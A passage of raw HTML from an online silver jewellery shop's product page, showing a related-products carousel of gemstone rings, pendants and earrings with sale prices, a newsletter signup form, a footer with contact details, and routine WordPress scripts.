href="https://silverandminerals.com/compare/" data-id="2670" data-added-text="Compare products">
Compare				</a></div><div
class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
<a
href="https://silverandminerals.com/wishlist/" data-key="bac846404a" data-product-id="2670" data-added-text="Browse Wishlist">Add to wishlist</a></div></div></div><div
class="quick-shop-wrapper"><div
class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div><div
class="quick-shop-form"></div></div></div><h3 class="product-title"><a
href="https://silverandminerals.com/product/emerald-pendant-925-sterling-silver/">Emerald Pendant 925 Sterling Silver P321</a></h3>
<span
class="price"><del
aria-hidden="true"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>31,00</bdi></span></del> <ins><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>30,00</bdi></span></ins></span></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-2223 status-publish first outofstock product_cat-earrings product_tag-gemstone product_tag-stone has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2223"><div
class="product-element-top">
<a
href="https://silverandminerals.com/product/amethyst-earring-925-sterling-silver/" class="product-image-link"><div
class="product-labels labels-rounded"><span
class="onsale product-label">Sale</span><span
class="out-of-stock product-label">Sold out</span></div><img
width="600" height="600" data-src="https://silverandminerals.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-10-16-at-5.13.35-PM-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://silverandminerals.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-10-16-at-5.13.35-PM-600x600.jpeg 600w, https://silverandminerals.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-10-16-at-5.13.35-PM-150x150.jpeg 150w, https://silverandminerals.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-10-16-at-5.13.35-PM-100x100.jpeg 100w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />	</a><div
class="wrapp-buttons"><div
class="woodmart-buttons"><div
class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a
href="https://silverandminerals.com/product/amethyst-earring-925-sterling-silver/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2223" data-product_sku="" aria-label="Read more about &ldquo;Amethyst Earring 925 Sterling Silver E277&rdquo;" rel="nofollow"><span>Read more</span></a></div><div
class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
<a
href="https://silverandminerals.com/product/amethyst-earring-925-sterling-silver/"
class="open-quick-view quick-view-button"
data-id="2223">Quick view</a></div><div
class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
<a
href="https://silverandminerals.com/compare/" data-id="2223" data-added-text="Compare products">
Compare				</a></div><div
class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
<a
href="https://silverandminerals.com/wishlist/" data-key="bac846404a" data-product-id="2223" data-added-text="Browse Wishlist">Add to wishlist</a></div></div></div><div
class="quick-shop-wrapper"><div
class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div><div
class="quick-shop-form"></div></div></div><h3 class="product-title"><a
href="https://silverandminerals.com/product/amethyst-earring-925-sterling-silver/">Amethyst Earring 925 Sterling Silver E277</a></h3>
<span
class="price"><del
aria-hidden="true"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>30,00</bdi></span></del> <ins><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>29,00</bdi></span></ins></span></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-3591 status-publish last outofstock product_cat-rings product_tag-gemstone has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="3591"><div
class="product-element-top">
<a
href="https://silverandminerals.com/product/ruby-925-sterling-silver-ring-6/" class="product-image-link"><div
class="product-labels labels-rounded"><span
class="onsale product-label">Sale</span><span
class="out-of-stock product-label">Sold out</span></div><img
width="600" height="600" data-src="https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1-600x600.jpeg 600w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1-300x300.jpeg 300w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1-1024x1024.jpeg 1024w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1-150x150.jpeg 150w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1-768x768.jpeg 768w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1-1200x1200.jpeg 1200w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1-100x100.jpeg 100w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1.jpeg 1440w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />	</a><div
class="hover-img">
<a
href="https://silverandminerals.com/product/ruby-925-sterling-silver-ring-6/">
<img
width="600" height="600" data-src="https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-600x600.jpeg 600w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-300x300.jpeg 300w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1024x1024.jpeg 1024w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-150x150.jpeg 150w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-768x768.jpeg 768w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-1200x1200.jpeg 1200w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM-100x100.jpeg 100w, https://silverandminerals.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-08-at-4.48.42-PM.jpeg 1440w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />				</a></div><div
class="wrapp-buttons"><div
class="woodmart-buttons"><div
class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a
href="https://silverandminerals.com/product/ruby-925-sterling-silver-ring-6/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3591" data-product_sku="" aria-label="Read more about &ldquo;Ruby 925 Sterling Silver Ring&rdquo;" rel="nofollow"><span>Read more</span></a></div><div
class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
<a
href="https://silverandminerals.com/product/ruby-925-sterling-silver-ring-6/"
class="open-quick-view quick-view-button"
data-id="3591">Quick view</a></div><div
class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
<a
href="https://silverandminerals.com/compare/" data-id="3591" data-added-text="Compare products">
Compare				</a></div><div
class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
<a
href="https://silverandminerals.com/wishlist/" data-key="bac846404a" data-product-id="3591" data-added-text="Browse Wishlist">Add to wishlist</a></div></div></div><div
class="quick-shop-wrapper"><div
class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div><div
class="quick-shop-form"></div></div></div><h3 class="product-title"><a
href="https://silverandminerals.com/product/ruby-925-sterling-silver-ring-6/">Ruby 925 Sterling Silver Ring</a></h3>
<span
class="price"><del
aria-hidden="true"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>45,00</bdi></span></del> <ins><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>40,00</bdi></span></ins></span></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-2663 status-publish first outofstock product_cat-pendants product_tag-gemstone product_tag-stone has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2663"><div
class="product-element-top">
<a
href="https://silverandminerals.com/product/labradorite-pendent-925-sterling-silver/" class="product-image-link"><div
class="product-labels labels-rounded"><span
class="onsale product-label">Sale</span><span
class="out-of-stock product-label">Sold out</span></div><img
width="600" height="600" data-src="https://silverandminerals.com/wp-content/uploads/2021/11/20200520_172254-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://silverandminerals.com/wp-content/uploads/2021/11/20200520_172254-600x600.jpg 600w, https://silverandminerals.com/wp-content/uploads/2021/11/20200520_172254-150x150.jpg 150w, https://silverandminerals.com/wp-content/uploads/2021/11/20200520_172254-1200x1200.jpg 1200w, https://silverandminerals.com/wp-content/uploads/2021/11/20200520_172254-100x100.jpg 100w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />	</a><div
class="wrapp-buttons"><div
class="woodmart-buttons"><div
class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a
href="https://silverandminerals.com/product/labradorite-pendent-925-sterling-silver/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2663" data-product_sku="" aria-label="Read more about &ldquo;Labradorite Pendant  925 Sterling Silver P323&rdquo;" rel="nofollow"><span>Read more</span></a></div><div
class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
<a
href="https://silverandminerals.com/product/labradorite-pendent-925-sterling-silver/"
class="open-quick-view quick-view-button"
data-id="2663">Quick view</a></div><div
class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
<a
href="https://silverandminerals.com/compare/" data-id="2663" data-added-text="Compare products">
Compare				</a></div><div
class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
<a
href="https://silverandminerals.com/wishlist/" data-key="bac846404a" data-product-id="2663" data-added-text="Browse Wishlist">Add to wishlist</a></div></div></div><div
class="quick-shop-wrapper"><div
class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div><div
class="quick-shop-form"></div></div></div><h3 class="product-title"><a
href="https://silverandminerals.com/product/labradorite-pendent-925-sterling-silver/">Labradorite Pendant  925 Sterling Silver P323</a></h3>
<span
class="price"><del
aria-hidden="true"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>31,00</bdi></span></del> <ins><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>30,00</bdi></span></ins></span></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-3478 status-publish last outofstock product_cat-earrings product_tag-gemstone has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="3478"><div
class="product-element-top">
<a
href="https://silverandminerals.com/product/lapis-lazuli-925-sterling-silver-earring-4/" class="product-image-link"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><img
width="600" height="600" data-src="https://silverandminerals.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-18-at-1.03.17-AM-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://silverandminerals.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-18-at-1.03.17-AM-1-600x600.jpeg 600w, https://silverandminerals.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-18-at-1.03.17-AM-1-150x150.jpeg 150w, https://silverandminerals.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-18-at-1.03.17-AM-1-1200x1200.jpeg 1200w, https://silverandminerals.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-18-at-1.03.17-AM-1-100x100.jpeg 100w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />	</a><div
class="wrapp-buttons"><div
class="woodmart-buttons"><div
class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a
href="https://silverandminerals.com/product/lapis-lazuli-925-sterling-silver-earring-4/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3478" data-product_sku="" aria-label="Read more about &ldquo;Lapis Lazuli 925 Sterling Silver Earring E303&rdquo;" rel="nofollow"><span>Read more</span></a></div><div
class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
<a
href="https://silverandminerals.com/product/lapis-lazuli-925-sterling-silver-earring-4/"
class="open-quick-view quick-view-button"
data-id="3478">Quick view</a></div><div
class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
<a
href="https://silverandminerals.com/compare/" data-id="3478" data-added-text="Compare products">
Compare				</a></div><div
class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
<a
href="https://silverandminerals.com/wishlist/" data-key="bac846404a" data-product-id="3478" data-added-text="Browse Wishlist">Add to wishlist</a></div></div></div><div
class="quick-shop-wrapper"><div
class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div><div
class="quick-shop-form"></div></div></div><h3 class="product-title"><a
href="https://silverandminerals.com/product/lapis-lazuli-925-sterling-silver-earring-4/">Lapis Lazuli 925 Sterling Silver Earring E303</a></h3></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-1765 status-publish first instock product_cat-rings product_tag-gemstone product_tag-stone has-post-thumbnail sale featured sold-individually shipping-taxable purchasable product-type-variable" data-loop="6" data-id="1765"><div
class="product-element-top">
<a
href="https://silverandminerals.com/product/hara-lara/" class="product-image-link"><div
class="product-labels labels-rounded"><span
class="onsale product-label">Sale</span></div><img
width="500" height="500" data-src="https://silverandminerals.com/wp-content/uploads/2021/01/9-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://silverandminerals.com/wp-content/uploads/2021/01/9-2.jpg 500w, https://silverandminerals.com/wp-content/uploads/2021/01/9-2-300x300.jpg 300w, https://silverandminerals.com/wp-content/uploads/2021/01/9-2-150x150.jpg 150w, https://silverandminerals.com/wp-content/uploads/2021/01/9-2-100x100.jpg 100w" data-sizes="auto, (max-width: 500px) 100vw, 500px" />	</a><div
class="wrapp-buttons"><div
class="woodmart-buttons"><div
class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a
href="https://silverandminerals.com/product/hara-lara/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="1765" data-product_sku="" aria-label="Select options for &ldquo;Green Agate 925 Sterling Silver Ring R148&rdquo;" rel="nofollow"><span>Select options</span></a></div><div
class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
<a
href="https://silverandminerals.com/product/hara-lara/"
class="open-quick-view quick-view-button"
data-id="1765">Quick view</a></div><div
class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
<a
href="https://silverandminerals.com/compare/" data-id="1765" data-added-text="Compare products">
Compare				</a></div><div
class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
<a
href="https://silverandminerals.com/wishlist/" data-key="bac846404a" data-product-id="1765" data-added-text="Browse Wishlist">Add to wishlist</a></div></div></div><div
class="quick-shop-wrapper"><div
class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div><div
class="quick-shop-form"></div></div></div><h3 class="product-title"><a
href="https://silverandminerals.com/product/hara-lara/">Green Agate 925 Sterling Silver Ring R148</a></h3>
<span
class="price"><del
aria-hidden="true"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></del> <ins><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>19,00</bdi></span></ins></span></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-2673 status-publish last instock product_cat-pendants product_tag-gemstone product_tag-stone has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2673"><div
class="product-element-top">
<a
href="https://silverandminerals.com/product/citrine-pendant-925-sterling-silver/" class="product-image-link"><div
class="product-labels labels-rounded"><span
class="onsale product-label">Sale</span></div><img
width="600" height="600" data-src="https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170418-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170418-600x600.jpg 600w, https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170418-150x150.jpg 150w, https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170418-1200x1200.jpg 1200w, https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170418-100x100.jpg 100w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />	</a><div
class="wrapp-buttons"><div
class="woodmart-buttons"><div
class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a
href="?add-to-cart=2673" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2673" data-product_sku="" aria-label="Add &ldquo;Citrine Pendant 925 Sterling Silver P320&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
<a
href="https://silverandminerals.com/product/citrine-pendant-925-sterling-silver/"
class="open-quick-view quick-view-button"
data-id="2673">Quick view</a></div><div
class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
<a
href="https://silverandminerals.com/compare/" data-id="2673" data-added-text="Compare products">
Compare				</a></div><div
class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
<a
href="https://silverandminerals.com/wishlist/" data-key="bac846404a" data-product-id="2673" data-added-text="Browse Wishlist">Add to wishlist</a></div></div></div><div
class="quick-shop-wrapper"><div
class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div><div
class="quick-shop-form"></div></div></div><h3 class="product-title"><a
href="https://silverandminerals.com/product/citrine-pendant-925-sterling-silver/">Citrine Pendant 925 Sterling Silver P320</a></h3>
<span
class="price"><del
aria-hidden="true"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>31,00</bdi></span></del> <ins><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>30,00</bdi></span></ins></span></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-1785 status-publish first instock product_cat-rings product_tag-gemstone product_tag-stone has-post-thumbnail sale featured sold-individually shipping-taxable purchasable product-type-variable" data-loop="8" data-id="1785"><div
class="product-element-top">
<a
href="https://silverandminerals.com/product/rosy-lara/" class="product-image-link"><div
class="product-labels labels-rounded"><span
class="onsale product-label">Sale</span></div><img
width="500" height="500" data-src="https://silverandminerals.com/wp-content/uploads/2021/01/22.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://silverandminerals.com/wp-content/uploads/2021/01/22.jpg 500w, https://silverandminerals.com/wp-content/uploads/2021/01/22-300x300.jpg 300w, https://silverandminerals.com/wp-content/uploads/2021/01/22-150x150.jpg 150w, https://silverandminerals.com/wp-content/uploads/2021/01/22-100x100.jpg 100w" data-sizes="auto, (max-width: 500px) 100vw, 500px" />	</a><div
class="wrapp-buttons"><div
class="woodmart-buttons"><div
class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a
href="https://silverandminerals.com/product/rosy-lara/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="1785" data-product_sku="" aria-label="Select options for &ldquo;925 Sterling Silver Rose Quartz Ring R163&rdquo;" rel="nofollow"><span>Select options</span></a></div><div
class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
<a
href="https://silverandminerals.com/product/rosy-lara/"
class="open-quick-view quick-view-button"
data-id="1785">Quick view</a></div><div
class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
<a
href="https://silverandminerals.com/compare/" data-id="1785" data-added-text="Compare products">
Compare				</a></div><div
class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
<a
href="https://silverandminerals.com/wishlist/" data-key="bac846404a" data-product-id="1785" data-added-text="Browse Wishlist">Add to wishlist</a></div></div></div><div
class="quick-shop-wrapper"><div
class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div><div
class="quick-shop-form"></div></div></div><h3 class="product-title"><a
href="https://silverandminerals.com/product/rosy-lara/">925 Sterling Silver Rose Quartz Ring R163</a></h3>
<span
class="price"><del
aria-hidden="true"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>35,00</bdi></span></del> <ins><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>34,00</bdi></span></ins></span></div></div></div></div></div></div></div></div></div></div></div><div
class="woodmart-prefooter"><div
class="container"><style>.elementor-258 .elementor-element.elementor-element-3fbe0c7{margin:0 0 -40px 0;padding:45px 15px 45px 15px}.elementor-258 .elementor-element.elementor-element-92a151d>.elementor-element-populated{padding:0 0 0 0}.elementor-258 .elementor-element.elementor-element-8029505>.elementor-widget-container{margin:0 400px 0 400px}.elementor-258 .elementor-element.elementor-element-c421f43{text-align:center}</style><div
data-elementor-type="wp-post" data-elementor-id="258" class="elementor elementor-258" data-elementor-settings="[]"><div
class="elementor-inner"><div
class="elementor-section-wrap"><section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3fbe0c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3fbe0c7" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-row"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92a151d" data-id="92a151d" data-element_type="column"><div
class="elementor-column-wrap elementor-element-populated"><div
class="elementor-widget-wrap"><div
class="elementor-element elementor-element-d06bc4a elementor-widget elementor-widget-wd_title" data-id="d06bc4a" data-element_type="widget" data-widget_type="wd_title.default"><div
class="elementor-widget-container"><div
class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-center"><div
class="liner-continer">
<span
class="left-line"></span><h4 class="woodmart-title-container title">
<strong>JOIN OUR NEWSLETTER NOW</strong></h4>
<span
class="right-line"></span></div></div></div></div><div
class="elementor-element elementor-element-8029505 elementor-widget elementor-widget-wd_mailchimp" data-id="8029505" data-element_type="widget" data-widget_type="wd_mailchimp.default"><div
class="elementor-widget-container"> <script type="litespeed/javascript">(function(){window.mc4wp=window.mc4wp||{listeners:[],forms:{on:function(evt,cb){window.mc4wp.listeners.push({event:evt,callback:cb})}}}})()</script><form
id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-left" method="post" data-id="74" data-name="Mailshimp" ><div
class="mc4wp-form-fields"><div
class="row woodmart-spacing-6"><p
class="col">
<input
type="email" name="EMAIL" placeholder="Your email address" required /></p><p
class="col-auto">
<input
type="submit" value="Sign up" /></p></div></div><label
style="display: none !important;">Leave this field empty if you're human: <input
type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input
type="hidden" name="_mc4wp_timestamp" value="1768691520" /><input
type="hidden" name="_mc4wp_form_id" value="74" /><input
type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div
class="mc4wp-response"></div></form></div></div><div
class="elementor-element elementor-element-c421f43 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c421f43" data-element_type="widget" data-widget_type="text-editor.default"><div
class="elementor-widget-container"><div
class="elementor-text-editor elementor-clearfix">
Will be used in accordance with our <a
href="https://silverandminerals.com/privacy-policy/"><strong>Privacy Policy</strong></a></div></div></div></div></div></div></div></div></section></div></div></div></div></div><footer
class="footer-container color-scheme-light"><div
class="container main-footer"><aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div
id="text-9" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Contact Information</h5><div
class="textwidget"><div
style="line-height: 2;"><i
class="fa fa-location-arrow" style="width: 12px; text-align: center; margin-right: 4px;"></i> AT-3, SECTOR-2, SATLUJ APARTMENT, VIDHYADHAR NAGAR, JAIPUR, Rajasthan, 302023<br>
<i
class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: <a
href="telto:+91 98296 55655">+91 98296 55655</a><br></div></div></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div
id="custom_html-5" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Navigation</h5><div
class="textwidget custom-html-widget"><ul
class="menu"><li><a
href="https://silverandminerals.com/">Home</a></li><li><a
href="https://silverandminerals.com/about-us/">About Us</a></li><li><a
href="https://silverandminerals.com/shop/">Shop</a></li><li><a
href="https://silverandminerals.com/contact-us/">Contact Us</a></li></ul></div></div></div><div
class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div
id="text-13" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Our Products</h5><div
class="textwidget"><ul
class="menu"><li><a
href="#">Bracelets</a></li><li><a
href="#">Earrings</a></li><li><a
href="#">Rings</a></li><li><a
href="#">Plain Silver</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div
id="text-14" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Useful Links</h5><div
class="textwidget"><ul
class="menu"><li><a
href="https://silverandminerals.com/returns-policy">Returns  Policy</a></li><li><a
href="https://silverandminerals.com/privacy-policy/">Privacy Policy</a></li><li><a
href="https://silverandminerals.com/terms-conditions">Terms &amp; Conditions</a></li><li><a
href="https://silverandminerals.com/delivery-information">Delivery Information</a></li></ul></div></div></div></aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left reset-mb-10">
<small><a
href="https://silverandminerals.com/"><strong>Silver&amp;Minerals</strong></a> <i
class="fa fa-copyright"></i>All Rights Reserved 2020 Designed BY <a
href="https://nlet.in/"><strong><span
style="color: red;font-size: 12px">NLET</span></strong></a></small></div><div
class="col-right reset-mb-10">
<img data-lazyloaded="1" src="[data-uri]" width="255" height="22" data-src="https://silverandminerals.com/wp-content/uploads/2021/01/2020-10-29.png" alt="payments"></div></div></div></div></footer></div><div
class="woodmart-close-side"></div><div
class="cart-widget-side"><div
class="widget-heading"><h3 class="widget-title">Shopping cart</h3>
<a
href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(){function maybePrefixUrlField(){if(this.value.trim()!==''&&this.value.indexOf('http')!==0){this.value="http://"+this.value}}
var urlFields=document.querySelectorAll('.mc4wp-form input[type="url"]');if(urlFields){for(var j=0;j<urlFields.length;j++){urlFields[j].addEventListener('blur',maybePrefixUrlField)}}})()</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/silverandminerals.com"}},{"@type":"ListItem","position":2,"item":{"name":"Pendants","@id":"https:\/\/silverandminerals.com\/product-category\/pendants\/"}},{"@type":"ListItem","position":3,"item":{"name":"Amethyst 925 Sterling Silver Pendant P304","@id":"https:\/\/silverandminerals.com\/product\/amethyst-handmade-925-sterling-silver-pendant-3\/"}}]}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wpo_min-footer-0-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https://silverandminerals.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://silverandminerals.com/cart/","is_cart":"","cart_redirect_after_add":"no"};var wc_single_product_params={"i18n_required_rating_text":"Please select a 